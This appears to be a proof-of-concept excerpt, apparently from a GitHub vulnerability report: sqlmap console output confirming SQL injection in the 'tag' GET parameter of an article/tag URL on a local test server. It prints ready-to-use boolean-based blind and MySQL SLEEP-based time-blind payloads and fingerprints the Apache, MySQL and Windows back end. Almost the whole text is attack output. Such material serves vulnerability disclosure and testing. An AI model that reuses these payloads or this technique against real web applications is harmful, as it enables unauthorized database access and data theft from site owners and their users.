 [15:31:37] [INFO] checking if the injection point on GET parameter 'tag' is a false positive
GET parameter 'tag' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 256 HTTP(s) requests:
---
Parameter: tag (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=article&c=index&a=tag&tag=%E4%BF%9D%E8%AF%81') AND 5775=5775 AND ('mneo'='mneo
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: m=article&c=index&a=tag&tag=%E4%BF%9D%E8%AF%81') AND SLEEP(5) AND ('fnBk'='fnBk
---
[15:32:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.17
back-end DBMS: MySQL 5.0.11
[15:32:03] [INFO] fetched data logged to text files under 'C:\Users\LittleX\.sqlmap\output\127.0.0.1'
[*] shutting down at 15:32:03